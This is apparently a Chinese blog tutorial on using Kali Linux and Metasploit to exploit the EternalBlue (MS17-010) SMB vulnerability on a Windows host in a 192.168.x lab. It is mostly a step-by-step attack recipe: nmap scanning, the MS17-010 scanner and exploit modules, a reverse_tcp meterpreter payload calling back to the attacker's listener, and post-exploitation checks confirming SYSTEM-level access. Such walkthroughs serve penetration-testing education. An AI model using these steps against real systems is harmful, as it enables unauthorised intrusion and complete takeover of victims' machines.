关于kali利用永恒之蓝漏洞入侵windows主机



1. 探测目标主机系统及445端口是否开放

1 | nmap -sV -T4 192.168.205.200 |

下图可以看到windos已开启445端口

2. 打开kali的渗透测试工具Metasploit

1 | msfconsole |



3. 搜索永恒之蓝漏洞名

1 | search smb_ms17_010 |

使用此模块,并设置被攻击主机IP

1 2 | use auxiliary/scanner/smb/smb_ms17_010show options |

1 | 设置被攻击的主机IP |

1 | set RHOSTS 192.168.205.200 |

4. 运行看是否存在永恒之蓝漏洞(下图显示目标主机存在此漏洞)

1 | run |

![]()



5. 使用攻击模块设置被攻击主机IP

1 2 | use exploit/windows/smb/ms17_010_eternalblueset rhosts 192.168.205.200 |



6. 设置攻击载荷(kali所在主机IP及监听端口

1 2 3 4 5 6 7 8 | # 攻击载荷set payload windows/x64/meterpreter/reverse_tcp# 攻击机IP(kali主机)set lhost 192.168.205.173# 攻击机监听端口set lport 6666# 查看设置的参数show options |



7. 执行攻击命令(下图显示已经入侵到windows系统)

1 | exploit |



可以使用?查看帮助命令



1 2 | sysinfo # 系统相关信息getuid # 查看当前用户身份权限,下图可以看到已取得了系统级别权限 |



8. 可以使用像linux一样的命令查看,切换目录

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 10年+ .NET Coder 心语,封装的思维:从隐藏、稳定开始理解其本质意义

· .NET Core 中如何实现缓存的预热?

· 从 HTTP 原因短语缺失研究 HTTP/2 和 HTTP/3 的设计差异

· AI与.NET技术实操系列:向量存储与相似性搜索在 .NET 中的实现

· 基于Microsoft.Extensions.AI核心库实现RAG应用

· TypeScript + Deepseek 打造卜卦网站:技术与玄学的结合

· 阿里巴巴 QwQ-32B真的超越了 DeepSeek R-1吗?

· 【译】Visual Studio 中新的强大生产力特性

· 10年+ .NET Coder 心语 ── 封装的思维:从隐藏、稳定开始理解其本质意义

· 【设计模式】告别冗长if-else语句:使用策略模式优化代码结构